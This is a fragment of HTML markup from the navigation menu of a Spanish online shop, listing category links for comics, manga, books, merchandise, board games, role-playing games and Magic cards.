<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
